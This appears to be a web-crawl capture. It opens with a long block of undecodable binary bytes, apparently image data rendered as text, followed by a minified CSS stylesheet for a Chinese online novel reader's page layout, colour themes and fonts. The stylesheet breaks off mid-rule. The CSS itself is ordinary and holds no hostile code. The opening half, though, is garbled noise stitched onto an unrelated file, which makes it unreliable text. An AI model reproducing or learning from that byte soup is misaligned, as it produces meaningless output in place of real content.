�Q�if�U�>R��Ӳ��3QY����؊�j�9UR��.��%��H6P�TKV��T�C�mN��@.᎛M6�s�	��Z��s�����o������ a�1 q: �dLʨ�*Ɯ�e�p��,F��alc��=��5�=T`�j�5�@@![�~t`��l?L�AjV�}hN��Hv���#'J�����(F3:P(Tq�s��FP��D1�T`W��(� c� �f6�!1X#8@
�dnA
hAd��0�	J���R�-����)�aHSl`$�H	Ln���M�.#I��!'Ԩ�s� ���,e.:��36�X��)RЌ\��[�`�b��z`�hf[��^"�9�Ԥ��-V�(^>ky�SU�L�=K#�+VA)�c2�r�L�2�i��ⴀ��
\�}�d0Ș�H`~�c���	��/����&4\��`� �/�A�H�/���d�:� {,xA�G�ܨ$��� THB�R������Ah��
T��xF.$�'  8ͩN D!F4ڋ4���TPF]�4*N͊��6B�E"�"�h�Xq�����d����t	r��&2
S���0(faWd�bI�4�9��Wsr��*�:�*��I*�QI9� _��dd崨�L@3܄��r��Z�i��+/Lg��|@V#IT!˯8�%"A�^�Dd��UA�I�t[��1^Pf�Np>oz�4G3X��R�EX�s����<�~@��8�2T.�C}������-`��(E\MA������+�
�^V�3 F3d�_� ���,|a[.p���,hE������E�uaa]��¬��-�
]|���l���
�B#�0�/Pl ����2~�4������٩Ύ'��X�bE�F9j����>���  *�@;h��B$M�-MB���g<�	U��3& ������F��GS"Rq��Bm�Y��U�Z�B�B^��#!F��͌eC[6L��m"p}+\K1�R���P �P�@�Ր�0E5���`�n�^(^beG�T���SdI<�Z��zٕ(s"\�!�θ5 p�J��j��I)�q�c*!�4�$��i���@A$�a�ke�kA,��}�s��X�0�*
�j�An,��L��mo`m!'�i���l��t*�qxvm���{AA����] `_T��E���
>S���\�1������p�[~��#���*�Tb �'�йqvN�X@�
+ΌqQ
H��	U�4��c������9ł<�!k�=<r	�� j�AT8(� +�OJD <�����0�	D 9������נM���X4���J��*Ba)�Y�S�"U�������]Ƴ�4 Ζ%n��LtC��ꐇ<IlRb\�Z�v�&_Ά_aGB����3�	�cQJM�:���3\��?3�u��M�U��O��y�����]e�-ɵ��X���'Pa�U��_f.g�� �?���?���Yj�}���Y�b�D�!`�����1��iC0P������� $�.<�!�
8\|A���őF�ّ{т-`�1�`��	�N�B�ʵ+��� ���e]҉����/��X�%F\CBA��8�v<��M�Y֩��qׅ�� ��ٍ@���ݕe�}A8�3��4AD
#�D �F@N��0M�; C���%� � �,<M�9b��Ya��!I.��W���B�dClbڔ)x���M���-<�����P�	���@��\d��p��$�^�l�6�e%��)��hł�,)aR1fR3�-\SNP[*P��j��;0�6r��Ï�V6r#7j6�V5�1�����l�#7��<��6�*@���<�=�c�H�2��F0�@xE�x�F����K�� �Mz`|m�b)�B��AR��y�Ϲx�y�Ʃy�.x�������`L.�� ��`���ydD�a���4�/L!@%u�/\�<!r�tP�ud�ա��I�Y~��y�VRA��R��$Aʠa۽L̄�\�H��A�a��ͣ|��!�U"&	#>b�QeQVUM.l�8�M�͕��2�8,�2ؑ7� +������(��|=ĥ��׈M	 �;i�O<��o݂.�!i_�}C*��2؜�#3� (��V�1JVd�W�_N@ ��=*.�B-P���c.�;�4�Z6��;.�*��?�g��/�C�N4>Ǎ�<*C���h���Ч�,�A������J$��{� �0I	�BF�	Pi��1��QX�@�]�����ƽ܆��dM�B38F�O�Xq�$.C-4@�XQr��I�RJ R�SV�m�Ĕ���v��)Vz��P��)�LY�!˨��� QX�pYU \�>H��C��i���C��H��@� 0�� �0�S9��U�`JՐ`1dC�P� �p���;�;0U+xǱC�⣺K�E�	 @�R у��ͨ@@�q�2��E�9�pJ���& ��(Y��j&eR�B���HLC5 ���1����KWC-���vK&�����ױ愀}%Zk�V��j+%�B(`�ve�*�+$�g�+D�:�¶�+%�B.����P5����'}��� �.x�m l�K�<*](
ĕ�=�i�׹����14��@+�$��`�\����`�B������*�XGt�С��,������B,̨�40�tLG�Y��B8\]b�z����}�G!�B�P��ץ����)�]B��d��d)L�T\�!Lq��0�P���������E�`b�Y^.|B+�@��3@���BDA �;�C2��/0ؗ��Dp�uZ�����, ��	,�`���J\� ��;�8���+.��	��ꦭ9S5V,p�&�&��-�;��4P�HY#i�5���HX*h�,��1PC,L�1,�0�ݦ¡NC-����B�,����.� *l��I+�l��k���N��&_�.��)�*� �K$�K��O���9�I��@����N�آx�Z��
���1�@�����2�(*]1��jI	�n��`0,C��mX�v���l�q���ͤ/��� 1���\���s��ѹ��(R����B:H��h�$���� �y� 4m}h%R��P�@��T�Zn-��Z�qt��e����|A���� 	� $$"����ѩ���D��B
|�,�����
.G�'$�8|�'t�(�BA�Z\9��E�X�@$X	,���@�������B0 �)$�-�]�@���οP�*�'3pR�3�X���r ��H�. oi��&(8�0��8���k�ƂP��V��*�.���.�A���c�`��s���w�3=���[3t3�B3(�9��t� s;Ɔ��o�v0@���)�/�j�*@p�W0 �0�� C�]`z��zRҍB,lFN\	hN�����*��iX�Zh��`�V�x�@6CJ�� 1B�2,C�
q ���Ղ0`��&��Q�H@Ζ���,���Svm��E�U~1�y�Ӳ�ӂTI��
�	<�{H�0���N�Z�H36c�������i�B���S�mTQ�U� }�B1(C:k����Htr�`�ր��*2I���+~�8��3�@BTc5*��p�N��t���/�3�0���*�n�"s�)3��Z���d�s�J����j���Tc�9�6�F��A����K|�7����s��A��<�b�~��@�@t;´��wV4�Ȁ9N �*�E�Wl$��<��<�"�� tj�7 �:�B���8  ��21�o����N�6���W�6l���7����u�"���M�1� -d�ۤ,�&װ`U�lVo5��B1Pw�(��Ă4�s�W��E�[�TVLx̵����5�����]���_�GeYUY�v��z�v�2��2fC�i�rQ�vkV��7~�Ո�hOC*=�#S��]�MgNj$|���� 7�t�̚��	�P�1��m8����	��-t�t�3��uS7�{7v��;uSw�F`��,�3��zo�;k�6�@|�:�@d��A�G�\�*����3=�/>��@���x� '�b���={�D�4L���
�6 �)D�-�9|�	��h @�W3.X0��t+� j�O�	�z�6��8	�'�X\A�l�f�,~-C���*���Yp5dI
�8Hu���*COn5@)����r��������P�+}x�hD�X�	Y���j!]w!�����5��!x������������]ڧ=рA�љ�[vf3��X�T�UM�`b#g���ST���'dk�v���5�����>xV�J[ �:'��.��s�˧���S�w[��3{��j��j�~뎾��j&UӪ�������F��A�wW0}�/C�����ins����N��K�����tE'��πtNx��z�{��) �6�B,J�*<w�<<���2����}��Z����i���{ո��"@�*UjW�U�X�Z���*m�B�p1o�B�Q����-�B���jU�c&p��v� C]/a[��د_��uS��S�(�r��*�E)t� !�� 8Ēj���p:�fe�k+�j�:t(C�+ذgѦ�cD[�o�ƕ;�@ۺo��K��޶a���;�/��v��KXoc�{萬c����1�劳Y���-T(ήĕV�
[*Q�sŖ=�v�\�D�0ej`)X8p�p!xq�!B,,�a��`�s�\�c���Z�-�*T @�f� (Ơo�.g����+�P�C��¯�h�����{������tf#��Y%���QɄ	)���`J(�M`O�X�	1D��qj���	w���]`�q�b�Q�X�Fw�Q��[�����V
0a��G逌��y�q����c�0��]L!�f��L (  ��E�efPobtaEYh1 ƹ�����[v�PCQHt�E{#h�G�!�ȉ��\TA U�!�ZJ�E"�N*0%��ifH�`R(Raj�	*\p�)�Sp!�&g�9ʨ���a�&�j��j���X���*�i�*#�k;������[�K�� +w��1����w�¬��"��{u ���6s�4#��L5�F%��kK���?�$�J�8�(.!�� ��U'g�~4g�[j4�$�|�>3�3F=��&f��{Ͻ��PA���?���OhSi����1���[�i�q�p�QDM4�=�)d�z�1��a��ʳq�GZ�!V���c�|R;W��쳱D�_�x�ESX9Ʉ3�|�\"�Ŗ�����c�i���2�{�����A�PP }�����
( R"�I#59=�_B	Y|��$oL@0%o*����Rh���E'd��X������R�
�� Xa�}
'i�R������+k���kGK[na�[x߽K�u�W�0��Ř �n�LeH{�_��L�\�~����WiR#���fa��'ƛ��b��P	.`Ņ�=ݡ�3B��%]i٠[$Z����N�0��p�eP�eP�{T4�,q�:ӏ�|�3��T�0"�h��(��J{PЂ���L�BB�Ԍ���L3X�1TF���b;�׼�5��l{���6��M�� �b7s�FN�&��]�"Sۈ��H�8*@�@E(|�Ϩ��B���	�&�LQ:D�t&K�@
0���%��Fl�D�nT	�\Me�	�$D����\��� ���v�e�"( 2
�:�Z�&`�X��>�d�,`�V�������[�,`\µ?r�/�ۧ_��.2pQ ��{�O�������C`���~�� H$2�p ��P��yg#�yCƐ� �.���r"	]�P�̖A9j�Gf��J�h��9�?R�����%C�Ҧ(�x�C�J`Dj�B�Rqc�0�� :��r+u�WI�� ���9Ȇ�u�8��n1LO�q�]�D)V�Hio`ŋjtM*C��-|A�a�R���HD"�
=�*��+u�DmcQ�kA
P�L���p\DF"�-o�0AB���be�s���bMi�j���8�1r���P����pV*��M��t�S'^i'Z؇��tk[���a�.u�s� �@��&����BjSЂ��g"*��h��M*6QH86�@��"��$��A��V1�`�� +1/C���� ��){�9(� @�T��>( ��:љ{�����雏*�a�c\�l�*��^Zq�Q���Fe~ՊN{�[�ד]�s���>��9$���JV���P��#��������`��N�/���f{7*��B��XST:�υ�t��\��VŽT���\2��fCe<PJ�T=s�l��2l���d@)
ϲ���
z6�u9�b��jE'�k�;�Oy��~���@
@���-��o��[P"�^n 7����kw(8͂U���986S�(2*Q̛6�@VaI:>�sR�*.p���ϭ�uvѝL��!�A	2g�`xfC�T��Xш:�ϏD�c�=GՉ	TQ S�I>Z-\�^^���r���
]Hj^6Y�©�V,Jl���]ќ#"5DGb
PA:#9��. ���f��bP8 �#ĽA��ɜ*2�f�B(�B
":��� P9+Y�Z���ft�`@H�'7����1C���&���x����v���
��4vb e�?�N����_��+��
:��,f���fQ6Z����������Rm���Ύ׶
`o   !�
 � ,O�  #  � �	H🯃e�B
�Ç�|1D�P�E��.��B�F� 3Z��Ж-_&S�b�j��UĈ��5��:���S�V(
���E��
*]:��Ƀ���c��իX�j�z��AGSrȪ,�UǪ]˶-A;"�K)l�UemJ붯߿K�5)�V]��e���ǀ��4�k�Q�`�ZU��Ϡ�JVy��[�2��U�k��Ds�UC�)S2i�=�������u�aa�M�Fͥ�k��Ǟ=��k�d�H��'�òG��"0�k�ҫO�����]��=��#O>p�rX�]mKE�ux�?
� A�h�y�HǠ����'v܇��ˈm�)�4�p�c�'�ur���?�mw`sJ؝x�Q)�]h����aV{��2�bʔ���kn�k.և�X�sn2:��x��$lY¸]����ɐ�ie��##(|�8Hk�E3�'�iw!���� ���#c����M����8Śgn�^��4J
�ux^V�SL���
(ۘ�B��e��y��cx��'�<�'P��j�i�J���'.l�k�X�1�T�ꫠ���s��W�?��ia�k��w��������x]���0呲�XiBm��x�*�|Z9�k����`��5*�:�VPZ�.���*L�R�nh*lZi�L�ƘP�?�� �X���	�v+��~�#�n��@ߡK�7��滿���l@Kj�	��*�L�2�ggo�Z���wh�6�v�2_����ɩ�
����<��V%��*!����*��2���s)�q[���(л@K�5Ý��p7�J�}��}� ʁ�"���.��m]���&��L}��mt�����?�F�HF���V�z�l
�(lK+pS$I��K�� )���ۥ�T�}W\�}�Θ��YrߴU�P-�V�9�Z'i`�io�<���G��\���4�?Ofљ���B���yγ7���jH)۬v��f�+WSp����e}GF��{�T�.�x��Ȳ��v@���-����e/i2��&q��\�Ü�NDHz��Dn�ֶ�A�^ܳ���x!���\��V��qA �� ��-��2aKڎk����U�B���\�D��;�Y�$�::-�@���Ŵ	R����4�1���FN��-�M=���"E$<�]�I�С�l+N�[�SAf��.����	�U� �@&AvQ
:�bE{�y<4�a2L8
��y>�tӚX)�&5�ɂ�,SB���v���8�/pa c@)�D'
���~���2ic0圥��:��P� ��P�<�ɔ��0�(B�Ўn%~Q��\qz��Lg0=�ұh"��/~#�[a&ө��p���Ԅ&Q���t��Ԓ����!�@A:����\@y ȪV��7x�\U�	�q�e� ӊI��ꍂ� ���*d���B�`�K�����UP�[0�aA�Q���0S(�ũTJ�C"K�R�B1�Y�J��.cĘ5p�7х ��0AA�A֘�-х-⋲*�xR_[�VC��!�B�U��T��@vQ�Ek��V ;

--- FILE ---
content_type: text/css
request_url: http://www.xsbixia66.com/static/xsbixia66/reader.css
body_size: 7872
content:
html{color:#49423a}body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,form,button,input,textarea,p{margin:0;padding:0}body{font-size:12px;font-family:classic grotesque w01,hiragino sans gb,pingfang-sc-light,microsoft yahei,wenquanyi micro hei,Arial,SimSun,sans-serif;background:#f1f1f1}a{text-decoration:none;color:#666}a:hover{color:#f99800}ul,ol,li{list-style:none}em,i{font-style:normal}img{-webkit-box-shadow:1px 1px 2px #bbb;-moz-box-shadow:1px 1px 2px #bbb;box-shadow:1px 1px 2px #bbb;border-radius:.3em}h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:400}.clearfix,.cr{clear:both}.hidden{display:none}.mt10{margin-top:10px}.top{height:30px;line-height:30px;color:#d3d2d2;border-bottom:1px #e8e8e8 solid;background:#f7f7f7}.top .bar{width:990px;margin:auto}.top .bar span.loginSide{float:left;width:190px}.top .bar ul{float:right;text-align:right;height:30px;overflow:hidden}.top .bar ul input{height:16px;line-height:15px;color:#666}

.logint{
    border:0;padding:5px 10px;background-color:#75a4b4;color:#fff;height:22px;font-size:12px
}

.top .bar ul input.putk{padding-left:5px;width:80px}.top .bar ul input.input1{border:1px solid #ccc;width:60px}.top .bar ul input.input2{border:1px solid #65b2e5;outline:2px solid #7ecafd;width:60px}.top .bar ul input.input3{margin-top:5px}.top .bar ul input.logBtn{width:50px;text-align:center;font-weight:700;border:1px solid #50a7a7;height:22px;background:#4ba0a0;font-size:12px;color:#fff;cursor:pointer}.top .bar ul li{float:left;padding-right:7px;width:auto}.top .bar ul li.last{padding-right:0}.container{border-bottom:1px solid #e6e6e6;height:40px;line-height:40px;font-size:12px;color:#999;padding:0 10px;display:block}#TextContent{top:20px;bottom:20px;left:20px;right:20px;word-break:break-all;line-height:1.6;text-align:justify}#TextContent p{text-indent:2em;word-wrap:break-word;word-break:break-word;margin:.8em 0}.imagecontent{width:100%}.top{color:#666;position:relative}#topbar{border-bottom:1px solid #b4cdd2}.top .chepnav{float:left;max-width:700px;height:30px;line-height:33px;overflow:hidden}.top .chepnav a{padding:0 5px}.top .chepnav em{font-style:normal}.mlfy_add{font-size:14px;line-height:48px}.mlfy_main{width:990px;padding-top:10px;margin:0 auto;position:relative;background:#f6f1e7}.mlfy_main_t{padding-top:64px;padding-bottom:48px;text-align:center;border-bottom:3px solid #ebe5d8;overflow:hidden}.mlfy_main_t img{border:3px solid #fff;max-width:120px;transform:none}.mlfy_main_t h1{margin-bottom:7px;margin-top:24px;font-size:32px;line-height:45px}.mlfy_main_t h2{margin-bottom:48px;font-size:14px;line-height:26px;overflow:hidden;color:#999;font-weight:400}.mlfy_main_t h2 a{color:#999}.mlfy_main_t ul{text-align:center}.mlfy_main_t ul li{display:inline-block;font-size:12px;line-height:16px;color:#999;margin:0 47px;*zoom:1}.mlfy_main_t ul li p{font-size:18px;line-height:26px;color:#333;margin-bottom:5px}#mlfy_main_text{padding:40px 60px;position:relative;font-size:20px}.book-mark{background:url(xs_sprite.png) no-repeat;height:40px;position:absolute;right:20px;top:0;width:14px;text-align:center;line-height:13px;font-size:12px;padding:3px 5px 0;text-indent:-100000px}.bg7 #mlfy_main_text .book-mark{background-position:center -690px}#mlfy_main_text .zhangj{font-size:24px;line-height:32px;height:32px;margin-bottom:12px;overflow:hidden}#mlfy_main_text .info{font-size:16px;margin:15px;clear:both;text-align:center;overflow:hidden}.icon,.mlfy_main_sz .icon,.zjny .icon{background-image:url(xs_sprite.png);background-repeat:no-repeat}.mlfy_main .info .icon{width:20px;height:20px;display:inline-block;*zoom:1}.mlfy_main .icon1{background-position:0 -40px;float:left}.mlfy_main .icon2{background-position:0 -62px;float:left}.mlfy_main .icon3{background-position:0 -84px;float:left}#mlfy_main_text .info a,#mlfy_main_text .info span{margin-right:10px}.mlfy_main .read-btn{background:#bf2c24;border-radius:50px;color:#fff;font-size:24px;height:60px;line-height:60px;margin:44px auto 0;position:relative;text-align:center;text-indent:5px;width:160px;z-index:1;display:block}.mlfy_main_l i{padding:0 10px;height:40px;display:block;text-align:center;font-size:12px;float:left}.mlfy_main_l i.szk{cursor:pointer;color:#090}.mlfy_main_l i.hover{background:#fefdf7}.mlfy_page{height:70px;line-height:70px;margin:15px auto;width:990px;background:#f6f1e7;text-align:center;font-size:18px;clear:both}.mlfy_page a,.mlfy_page em{width:24.9%;float:left}.mlfy_main_sz{position:absolute;top:40px;display:none;background:#fffff9;padding:25px;max-width:752px;*width:752px;left:50%;z-index:999}.mlfy_main_sz .ml .txt{font-size:18px;line-height:22px;margin-right:20px;padding:0 2px 4px;cursor:pointer;border-bottom:1px solid #00c29a;color:#00c29a}.mlfy_main_sz .ml{position:relative;margin-bottom:24px}.mlfy_main_sz.b1{width:748px}.mlfy_main_sz.b1 .panel-box{max-height:360px;overflow-y:scroll}.mlfy_main_sz.b1 .panel-box a{width:50%;*width:48.8%;float:left;display:block;font-size:16px;line-height:40px;border-bottom:1px solid #f2f2f2}.close{font-size:20px;cursor:pointer;line-height:24px;position:absolute;top:0;right:0;width:20px;height:24px;font-family:Arial;text-align:center;color:#a6a6a6}.mlfy_main_sz.b2 .ml .txt,.mlfy_main_sz.b3 .ml .txt{color:#333;border:0;font-weight:700}.mlfy_main_sz.b2 ul li{line-height:34px;margin-top:28px;clear:both;overflow:hidden;text-align:center}.mlfy_main_sz.b2 ul li i{border:1px solid #ccc;height:34px;width:34px;*height:32px;*width:32px;border-radius:50%;display:block;float:left;margin-left:16px;overflow:hidden;cursor:pointer}.mlfy_main_sz.b2 ul li i.c8{background-color:#fff}.mlfy_main_sz.b2 ul li i.c1{background-color:#faf6ed}.mlfy_main_sz.b2 ul li i.c2{background-color:#f6edd4}.mlfy_main_sz.b2 ul li i.c3{background-color:#eaf4e9}.mlfy_main_sz.b2 ul li i.c4{background-color:#e8f3f5}.mlfy_main_sz.b2 ul li i.c5{background-color:#f7e9e8}.mlfy_main_sz.b2 ul li i.c6{background-color:#e5e5e4}.mlfy_main_sz.b2 ul li i.c7{background-color:#474947;background-image:url(xs_sprite.png);background-repeat:no-repeat;background-position:center -589px}.mlfy_main_sz.b2 ul li i.hover{border:1px solid #ed4259;background-image:url(xs_sprite.png);background-repeat:no-repeat;background-position:center -398px;*background-position:center-400px}.mlfy_main_sz.b2 ul li .zt{border:1px solid #999;float:left;margin-left:16px;cursor:pointer;padding:0 10px}.mlfy_main_sz.b2 ul li .zt.hover{border:1px solid #ed4259;color:#ed4259;background:#fff0f2}.mlfy_main_sz.b2 ul li .dx{float:left;width:90px;border-top:1px solid #999;border-bottom:1px solid #999;border-right:1px solid #999;height:34px}.mlfy_main_sz.b2 ul li .dxl,.mlfy_main_sz.b2 ul li .kdl{border-radius:1.5em 0 0 1.5em}.mlfy_main_sz.b2 ul li .dxr,.mlfy_main_sz.b2 ul li .kdr{border-radius:0 1.5em 1.5em 0}.mlfy_main_sz.b2 ul li .dxl,.mlfy_main_sz.b2 ul li .kdl{margin-left:16px;border-left:1px solid #999;cursor:pointer}.mlfy_main_sz.b2 ul li .dxr,.mlfy_main_sz.b2 ul li .kdr{cursor:pointer}.mlfy_main_sz.b2 ul li .dxl:hover,.mlfy_main_sz.b2 ul li .dxr:hover{color:#ed4259}.mlfy_main_sz.b2 ul li .icon{float:left;width:14px;height:34px;margin-left:35px;background-position:center -422px}.mlfy_main_sz.b2 ul li .kdl:hover .icon,.mlfy_main_sz.b2 ul li .kdr:hover .icon{background-position:center -451px}.mlfy_main_sz.b2 ul li .kdl:hover,.mlfy_main_sz.b2 ul li .kdr:hover{color:#ed4259}.mlfy_main_sz.b2 ul li .yd{border:1px solid #999;float:left;margin-left:16px;width:78px;cursor:pointer;height:34px;background-image:url(xs_sprite.png);background-repeat:no-repeat}.mlfy_main_sz.b2 ul li .yd.icon1{background-position:center -480px}.mlfy_main_sz.b2 ul li .yd.icon2{background-position:center -507px}.mlfy_main_sz.b2 ul li .yd.icon1.hover{border:1px solid #ed4259;color:#ed4259;background-color:#fff0f2;background-position:center -536px}.mlfy_main_sz.b2 ul li .yd.icon2.hover{border:1px solid #ed4259;color:#ed4259;background-color:#fff0f2;background-position:center -563px}.mlfy_main_sz.b2 ul li .zd{font-size:12px;line-height:24px;position:absolute;z-index:1;top:-6px;width:44px;height:24px;text-align:center;color:#fff;border-radius:100px;background:grey;left:0;cursor:pointer}.mlfy_main_sz.b2 ul li #zd_bg{width:60px;height:12px;margin-right:12px;border-radius:14px;background:#bfbfbf;float:left;margin-left:16px;margin-top:11px;position:relative}.mlfy_main_sz.b2 ul li #zd_bg.on{background-color:#ffaca8}.mlfy_main_sz.b2 ul li #zd_bg.on .zd{background-color:#bf2c24}.mlfy_main_sz .btn-wrap a{font:14px/34px PingFangSC-Regular,'-apple-system',Simsun;width:100px;height:34px;border-radius:2px;text-align:center;color:#fff;display:block;float:left;margin-top:20px}.mlfy_main_sz .btn-wrap a.red-btn{border:1px #bf2c24 solid;margin-left:97px;background:#bf2c24}.mlfy_main_sz .btn-wrap a.grey-btn{color:#333;border:1px #c6c6c6 solid;background:#fff;margin-left:30px}.mlfy_main h1{font-size:2em;text-align:center;padding-bottom:20px;border-bottom:1px dotted #9e9e9e;background-size:100%;clear:both}.mlfy_main_sz.hover{display:block}ul.links{float:right;line-height:40px;margin-right:10px}ul.links li{vertical-align:middle;display:inline}ul.links a{color:#75a4b4;cursor:pointer}.bg8 .top,.bg1 .top,.bg2 .top,.bg3 .top,.bg4 .top,.bg5 .top,.bg6 .top,.bg7 .top{background:0;border:0}.bg8{background-color:#f1f1f1}.bg8 .mlfy_main,.bg8 .mlfy_page{background:#fff none}.bg8 .mlfy_main_l i.hover,.bg8 .mlfy_main_sz{background:#f8f8f8 none}.bg1{background:#ebe5d8 url(shennuan.png) repeat}.bg2{background:#dfd2ab url(shenhuang.png) repeat}.bg2 .mlfy_main,.bg2 .mlfy_page{background:#efe3bf url(huang.png) repeat}.bg2 .mlfy_main_l i.hover,.bg2 .mlfy_main_sz,.bg2 .mlfy_main_sz .kuai{background:#f8f1da none}.bg2 .container,.bg2 .links a{border-color:#d5c28a;color:#333}.bg3{background:#d3e2d1 url(shenlv.png) repeat}.bg3 .mlfy_main,.bg3 .mlfy_page{background:#e1ede1 url(lv.png) repeat}.bg3 .mlfy_main_l i.hover,.bg3 .mlfy_main_sz{background:#f6fef6 none}.bg4{background:#d1dcdd url(shenlan.png) repeat}.bg4 .mlfy_main,.bg4 .mlfy_page{background:#dfecf0 url(lan.png) repeat}.bg4 .mlfy_main_l i.hover,.bg4 .mlfy_main_sz{background:#eaf8f9 none}.bg5{background-color:#ead2d1}.bg5 .mlfy_main,.bg5 .mlfy_page{background:#f5e4e4 none}.bg5 .mlfy_main_l i.hover,.bg5 .mlfy_main_sz{background:#faeceb none}.bg6{background:#d3d3d1 url(shenhui.png) repeat}.bg6 .mlfy_main,.bg6 .mlfy_page{background:#dcdcdc url(hui.png) repeat}.bg6 .mlfy_main_l i.hover,.bg6 .mlfy_main_sz{background:#efefef none}.bg7{background:#040404 url(shenhei.png) repeat}.bg7 .mlfy_main,.bg7 .mlfy_page{background:#161819 url(hei.png) repeat}.bg7 .mlfy_main_l i.hover,.bg7 .mlfy_main_sz,.bg7 .top,.bg7 .top .bar ul input.putk{background:#222 none;border-color:#666}.bg7 .mlfy_main,.bg7 .mlfy_main_sz.b2 .ml .txt,.bg7 .mlfy_main_t ul li p,.bg7 a,body.bg7{color:#666}.bg7 .top,.bg7 .container{border-color:#333}

.bg7 .top .bar ul input.logint{
    background:#333 none;color:#999
}
    .top .bar ul input.putk{border:0;border-bottom-width:0;border-bottom-style:none;border-bottom-color:currentcolor;width:80px;border-bottom:1px solid #aaa;height:19px;color:#666;background-color:transparent}.fl{float:left}.fr{float:right}#mlfy_main_text.zt2{font-family:SimSun}#mlfy_main_text.zt3{font-family:Kaiti}#mlfy_main_text.zt4{font-family:方正启体简体}#mlfy_main_text.zt5{font-family:思源黑体 CN,Source Han Sans CN,Noto Sans CJK}#mlfy_main_text.zt6{font-family:PingFang SC,ping hei}.mlfy_main_sz.b3{width:190px}.mlfy_main_sz.b3 .er_t{text-align:center}.mlfy_main_sz.b3 .er{margin:10px auto 0;width:135px;height:135px;background:#fff;padding:1px}.mlfy_main_sz.b3 .er img{transform:none}.toolbar span a{-webkit-border-radius:25%;width:30px;height:30px;border:1px solid #c6c6c6;opacity:.7;padding:1px;font-size:12px;color:#386371;text-align:center;margin-right:10px;line-height:15px;float:left;background:0 0;margin-left:0}body.hui{background:#dcdcdc url(bg-hui.png) repeat}body.gd{background:#000 url(bg-hei.png) repeat;color:#666}body.ls{background:#cddfcd url(bg-lv.png) repeat;color:#555}body.fs{background:#ebcece}body.nuan{background:#ede7da url(bg-nuan.png) repeat;color:#4c3120}body.huang{background:#e0ce9e url(bg-huang.png) repeat;color:#4c3120}body.lan{background:#cfdde1 url(bg-lan.png) repeat}.gd .theme{display:none}.toolbar{margin-bottom:20px}.toolbar a{float:right;width:32px;height:32px;background:url(articleset-icon.png) no-repeat;margin-left:10px}.toolbar a.pattern{background-position:0 -37px}.toolbar a.aminus{background-position:-37px 0}.toolbar a.aminus.current{background-position:-37px -37px}.toolbar a.aadd{background-position:-74px 0}.toolbar a.aadd.current{background-position:-74px -37px}.gd #font_dec,.gd #font_inc{opacity:.3}.toolbar .theme{float:right;width:32px;height:32px;overflow:hidden;cursor:pointer}.toolbar a{margin-left:6px}.fz18{font-size:18px}.fz20{font-size:20px}.fz22{font-size:22px}.fz24{font-size:24px}.fz16{font-size:16px}.fz14{font-size:14px}.toolbar .theme .theme-area{-webkit-border-radius:50%;width:26px;height:26px;border:1px solid #999;padding:2px;opacity:.5;background-image:url(cai.png)}.toolbar .theme .theme-area .ptm-btn{width:30px;height:30px;-webkit-border-radius:50%;vertical-align:top}.bd,.tp{margin-top:.8em;text-align:center;overflow:hidden}
@font-face{
        font-family:icomoon;
        src:url(/static/xsbixia66/icomoon.eot?ykkxjt);
        src:url(/static/xsbixia66/icomoon.eot?ykkxjt#iefix) format('embedded-opentype'),url(/static/xsbixia66/icomoon.ttf?ykkxjt) format('truetype'),url(/static/xsbixia66/icomoon.woff?ykkxjt) format('woff'),url(/static/xsbixia66/icomoon.svg?ykkxjt#icomoon) format('svg');font-weight:400;font-style:normal}[class^=icon-],[class*=" icon-"]{font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-quill:before{content:"\e907"}.icon-droplet:before{content:"\e90b"}
        .icon-bullhorn:before{content:"\e91a"}.icon-book:before{content:"\e91f"}.icon-books:before{content:"\e920"}.icon-folder-download:before{content:"\e933"}.icon-qrcode:before{content:"\e938"}.icon-envelop:before{content:"\e945"}.icon-clock:before{content:"\e94e"}.icon-user:before{content:"\e971"}.icon-user-tie:before{content:"\e976"}.icon-cog:before{content:"\e994"}.icon-stats-bars:before{content:"\e99c"}.icon-bookmarks:before{content:"\e9d3"}.icon-warning:before{content:"\ea07"}.icon-notification:before{content:"\ea08"}.icon-exit:before{content:"\ea14"}.icon-circle-right:before{content:"\ea42"}.icon-android:before{content:"\eac0"}.hm-scroll::-webkit-scrollbar{width:8px}.hm-scroll::-webkit-scrollbar-thumb{background-color:#e1e3e4;background-clip:content-box;border-top:5px solid transparent;border-bottom:5px solid transparent;border-right:4px solid transparent}.hm-scroll::-webkit-scrollbar-track{background-color:#fbfbfb}::-webkit-scrollbar-track-piece{background-color:#fff;-webkit-border-radius:3px}::-webkit-scrollbar{width:12px;height:10px}::-webkit-scrollbar-thumb{height:30px;background-color:#999;-webkit-border-radius:7px;outline-offset:-2px;border:2px solid #fff}::-webkit-scrollbar-thumb:hover{height:30px;background-color:#9f9f9f;-webkit-border-radius:8px}@media screen and (max-width:768px){.top,.mlfy_main_l .hid,.mlfy_main_sz .hid,.fl,.mlfy_main_sz.b2 ul li .zt .hid,.mlfy_main_sz .ml,.mlfy_main_sz .btn-wrap a.grey-btn{display:none}.mlfy_main,.mlfy_page,.dxl,.mlfy_main_sz .btn-wrap a.red-btn{width:100%}.mlfy_main,.mlfy_page{background:0 0}.mlfy_main h1{font-size:1.4em}#mlfy_main_text{padding:20px}.mlfy_main_sz.b2 ul li i{margin:0 1%}.mlfy_main_sz.b2 ul li i{width:30px;height:30px}.mlfy_main_sz.b2 ul li .dxl,.mlfy_main_sz .btn-wrap a.red-btn{margin-left:0}.mlfy_page{height:auto;margin:0;line-height:20px;padding:.2em 0 2em;display:-webkit-box;z-index:9999999999999999999}.mlfy_page a{width:auto;float:none;-webkit-box-flex:1;-ms-flex:1;display:block;text-align:center;font-size:14px;background:rgba(255,255,255,.25);color:#999;border-radius:5px;padding:5px 0;box-shadow:0 0 1px rgba(204,204,204,.7);text-decoration:none;margin:0 .5em}}@media screen and (max-width:640px){#main,.user_right{width:100%}.top .chepnav{max-width:360px}}@media screen and (max-width:320px){.mlfy_main_l i z{display:none}.mlfy_main_sz.b2 ul li i{width:27px;height:27px}.mlfy_main_sz.b2 ul li .dx{width:80px}}@font-face{font-family:tb-toolbar;src:url([data-uri]) 